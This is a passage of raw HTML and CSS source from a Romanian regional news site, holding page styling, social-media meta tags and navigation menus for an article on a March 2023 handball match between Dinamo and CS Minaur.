.jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Liga Zimbrilor: Dinamo se impune clar. Minaur are cinci finale pentru podium"/>
  <meta property="og:url" content="https://www.emaramures.ro/liga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Joi seara, Sala “Dinamo” din București a găzduit partida dintre Dinamo și CS Minaur, joc din cadrul etapei a 21-a din Liga Zimbrilor. Minaur a pierdut la scor, 38-22, având numeroase absențe. Am plecat spre București fără Călin Căbuț, Stefan Vujic, Tomas Cip. Apoi, Erik Pop s-a accidentat chiar în m"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506.jpg"/>
  <meta property="article:published_time" content="2023-03-16T21:16:13+02:00"/>
  <meta property="article:modified_time" content="2023-03-16T21:16:13+02:00" />
  <meta property="og:updated_time" content="2023-03-16T21:16:13+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Sport"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Liga Zimbrilor: Dinamo se impune clar. Minaur are cinci finale pentru podium"/>
  <meta itemprop="headline" content="Liga Zimbrilor: Dinamo se impune clar. Minaur are cinci finale pentru podium"/>
  <meta itemprop="description" content="Joi seara, Sala “Dinamo” din București a găzduit partida dintre Dinamo și CS Minaur, joc din cadrul etapei a 21-a din Liga Zimbrilor. Minaur a pierdut la scor, 38-22, având numeroase absențe. Am plecat spre București fără Călin Căbuț, Stefan Vujic, Tomas Cip. Apoi, Erik Pop s-a accidentat chiar în m"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506.jpg"/>
  <meta itemprop="datePublished" content="2023-03-16"/>
  <meta itemprop="dateModified" content="2023-03-16T21:16:13+02:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Liga Zimbrilor: Dinamo se impune clar. Minaur are cinci finale pentru podium"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/liga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium/"/>
  <meta name="twitter:description" content="Joi seara, Sala “Dinamo” din București a găzduit partida dintre Dinamo și CS Minaur, joc din cadrul etapei a 21-a din Liga Zimbrilor. Minaur a pierdut la scor, 38-22, având numeroase absențe. Am plecat spre București fără Călin Căbuț, Stefan Vujic, Tomas Cip. Apoi, Erik Pop s-a accidentat chiar în m"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-465751 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
